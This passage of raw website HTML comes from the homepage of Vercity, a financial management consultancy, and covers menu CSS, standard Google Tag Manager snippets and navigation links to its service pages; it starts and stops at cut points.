#707070;border-left: 0px solid #707070;border-right: 0px solid #707070;border-bottom: 1px solid #707070;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item {/* Second level menu item hover */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #272732;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;/* Tab Content */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a[class^="fa-"]:before {font-family: FontAwesome;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fab:before {font-family: "Font Awesome 5 Brands";font-weight: 400;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).far:before {font-family: "Font Awesome 5 Free";font-weight: 400;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fas:before {font-family: "Font Awesome 5 Free";font-weight: 900;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fal:before {font-family: "Font Awesome 5 Free";font-weight: 300;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fas, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fab, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).far, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fal {-webkit-font-smoothing: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fas:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fab:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).far:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fal:before {vertical-align: middle;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fas:not(.fa6):before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fab:not(.fa6):before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.far:not(.fa6):before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fal:not(.fa6):before {width: 1.25em;text-align: center;}/** Use FA6 for icons **/#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.far:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-regular:before {font: var(--fa-font-regular);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fas:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-solid:before {font: var(--fa-font-solid);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fal:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-light:before {font: var(--fa-font-light);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-sharp.fa-regular:before {font: var(--fa-font-sharp-regular);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-sharp.fa-solid:before {font: var(--fa-font-sharp-solid);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-sharp.fa-light:before {font: var(--fa-font-sharp-light);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-kit:before {font-family: "Font Awesome Kit";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fab:before {font: var(--fa-font-brands);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6:before {vertical-align: unset;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fas.fa6:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fab.fa6:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.far.fa6:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fal.fa6:before {width: 1.25em;text-align: center;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline-flex;line-height: normal;padding: 1px 4px 1px 4px;top: -7px;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-one {background: #D32F2F;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-two {background: #00796B;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-three {background: #FFC107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-four {background: #303F9F;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle {/** Menu Toggle - Custom Blocks **//** Logo Blocks **//** Icon Toggle Blocks **//** Search Toggle Blocks **/}.mega-menu-vercity-mega-menu-mobile-open nav {position: fixed;overflow-y: scroll;inset: 0;z-index: 10000;}.mega-menu-vercity-mega-menu-mobile-open main {position: fixed;}#mega-menu-wrap-vercity-mega-menu {clear: both;top: 0;z-index: 100000;width: 100%;}/*judder fix *//* #mega-menu-wrap-vercity-mega-menu{position:fixed;}*/.sectionCol .mega-menu-link {font-size: 50px !important;line-height: 1.2 !important;border: none !important;margin: 0 !important;padding: 0 !important;}.sectionColSectors .mega-menu-item:first-child .mega-menu-link {font-size: 50px !important;line-height: 1.2 !important;border: none !important;margin: 0 !important;padding: 0 !important;}h4.mega-block-title {padding: 0px 0px 20px 0px !important;}.sectionCol .textwidget p {font-size: 16px;}.widget_text {padding-top: 0 !important;}@media only screen and (min-width: 991px) {.mega-sectors-right-col {margin-top: 85px !important;}}@media only screen and (max-width: 990px) {/* mobile logo fix */.sectionColSectors .mega-menu-item:first-child .mega-menu-link {display: none !important;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-1 a.mega-menu-logo img.mega-menu-logo {height: 40px;margin-left: 7px;}.mega-sectors-centre-col h4 {display: none !important;}#mega-menu-vercity-mega-menu {padding-bottom: 250px !important;min-height: calc(100vh - 60px) !important;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 5px 15px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link {padding: 0 25px;}}.wp-block {}</style>


<!--   <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {

      dataLayer.push(arguments);

    }

    gtag("consent", "default", {
      ad_storage: "denied",
      ad_user_data: "denied",
      ad_personalization: "denied",
      analytics_storage: "denied",
      functionality_storage: "denied",
      personalization_storage: "denied",
      security_storage: "granted",
      wait_for_update: 2000,
    });

    gtag("set", "ads_data_redaction", true);
    gtag("set", "url_passthrough", true);
  </script> -->

  <!-- Google Tag Manager -->
<!--   <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-5SMHWRK');
  </script> -->
  <!-- End Google Tag Manager -->


  <!-- Start cookieyes banner -->
<!--   <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/e814ba9cf760516b7b8166c7/script.js"></script> -->
  <!-- End cookieyes banner -->
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56XJQ4BP');</script>
<!-- End Google Tag Manager -->

</head>

<body class="home wp-singular page-template-default page page-id-6 wp-theme-vercity overflow-hidden-x mega-menu-vercity-mega-menu">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56XJQ4BP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <!-- Google Tag Manager (noscript) -->
<!--   <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SMHWRK"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
  <!-- End Google Tag Manager (noscript) -->

  <a id='skip-nav' class='screenreader-text' href='#main-content'>
    Skip to Content
  </a>


    <div id="topAdStrip">
      <p>RECRUITING NOW - Our growth needs you</p>
      <p><span class="bg"><a class="pulse btn btn-text-white btn-bg-vercity-palegreen btn-bg-hover-vercity-midblue rounded-capsule mt-0 mb-0" href="/vacancies/#open-positions">View Open Positions</a></span></p>
  </div>
  <nav>
    <div id="mega-menu-wrap-vercity-mega-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-vercity-mega-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-inner-width="1600px" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="990" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-sticky-enabled="true" data-sticky-desktop="true" data-sticky-mobile="true" data-sticky-offset="0" data-sticky-expand="false" data-sticky-expand-mobile="false" data-sticky-transition="false" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-current_page_item mega-align-bottom-left mega-menu-flyout mega-item-align-float-left mega-hide-on-mobile mega-menu-item-41819" id="mega-menu-item-41819"><a class='mega-menu-link mega-menu-logo' href='/'><img class='mega-menu-logo' width='129' height='46' src='/wp-content/uploads/2023/08/menu-logo-white-orange-129x46.png' alt='Vercity logo' srcset='/wp-content/uploads/2023/08/menu-logo-white-orange-258x92.png 2x' /></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current-menu-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-41816" id="mega-menu-item-41816"><a class="mega-menu-link" href="https://www.vercity.com/services/" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41816-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-4-of-12 mega-hide-on-mobile sectionCol" style="--columns:12; --span:4" id="mega-menu-41816-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41974" id="mega-menu-item-41974"><a class="mega-menu-link" href="https://www.vercity.com/services/">Financial Management Consulting Services</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9">			<div class="textwidget"><p>Vercity provides a range of financial management and consultancy services. Our comprehensive, yet flexible approach can provide a clear framework for optimising your assets.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41816-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-122869" id="mega-menu-item-122869"><a class="mega-menu-link" href="https://www.vercity.com/services/">Services Overview</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-current_page_item mega-menu-item-has-children mega-disable-link mega-collapse-children mega-menu-item-41890" id="mega-menu-item-41890"><a class="mega-menu-link" tabindex="0" aria-current="page">Strategic Services<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41891" id="mega-menu-item-41891"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/business-planning/">Business Planning</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41892" id="mega-menu-item-41892"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/">SPV Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41893" id="mega-menu-item-41893"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/risk-management/">Risk Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41894" id="mega-menu-item-41894"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/">Financial Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41895" id="mega-menu-item-41895"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/corporate-governance/">Corporate Governance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41896" id="mega-menu-item-41896"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/portfolio-investor-reporting/">Portfolio and Investor Reporting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41897" id="mega-menu-item-41897"><a class="mega-menu-link" href="https://www.vercity.com/services/esg-advisory-services/">ESG Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41898" id="mega-menu-item-41898"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41899" id="mega-menu-item-41899"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/route-to-value-strategy/">Route to Value Strategy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41900" id="mega-menu-item-41900"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/contract-change-management/">Change Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41901" id="mega-menu-item-41901"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/disputes-claims/">Disputes &#038; Claims</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41832" id="mega-menu-item-41832"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/">Commercial Financial Management Services<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41833" id="mega-menu-item-41833"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/finance-director-board-support/">Finance Director &#038; Board Support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41834" id="mega-menu-item-41834"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/transaction-accounting-services/">Transaction &#038; Accounting Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41835" id="mega-menu-item-41835"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/capital-management/">Capital Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41836" id="mega-menu-item-41836"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/statutory-accounts-audit/">Statutory Accounts &#038; Audit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41837" id="mega-menu-item-41837"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/business-planning/">Business Planning</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41982" id="mega-menu-item-41982"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/financial-modelling/">Financial Modelling</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41839" id="mega-menu-item-41839"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/strategic-financial-management-and-commercial-support/">Strategic Financial Management and Commercial Support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-65397" id="mega-menu-item-65397"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/renewables-project-financial-management/">Renewables Project Financial Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41840" id="mega-menu-item-41840"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/taxation/">Taxation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41841" id="mega-menu-item-41841"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/portfolio-investor-reporting/">Portfolio and Investor Reporting</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41842" id="mega-menu-item-41842"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/">Commercial Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41843" id="mega-menu-item-41843"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/contract-change-management/">Change Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41844" id="mega-menu-item-41844"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/quantity-surveying/">Quantity Surveying</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41845" id="mega-menu-item-41845"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/technical-due-diligence/">Technical Due Diligence</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41846" id="mega-menu-item-41846"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/payment-mechanisms/">Payment Mechanisms</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41847" id="mega-menu-item-41847"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41848" id="mega-menu-item-41848"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/strategic-financial-management-and-commercial-support/">Strategic Financial Management and Commercial Support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41983" id="mega-menu-item-41983"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/financial-modelling/">Financial Modelling</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41850" id="mega-menu-item-41850"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/taxation/">Taxation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41851" id="mega-menu-item-41851"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/project-rescue/">Project Rescue</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41852" id="mega-menu-item-41852"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/disputes-claims/">Disputes &#038; Claims</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-current_page_item mega-menu-item-has-children mega-disable-link mega-collapse-children mega-menu-item-41853" id="mega-menu-item-41853"><a class="mega-menu-link" tabindex="0" aria-current="page">ESG Advisory<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41854" id="mega-menu-item-41854"><a class="mega-menu-link" href="https://www.vercity.com/services/esg-advisory-services/">ESG Consulting Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41855" id="mega-menu-item-41855"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/">Clean Energy Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41856" id="mega-menu-item-41856"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41857" id="mega-menu-item-41857"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/route-to-value-strategy/">Route to Value Strategy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41858" id="mega-menu-item-41858"><a class="mega-menu-link" 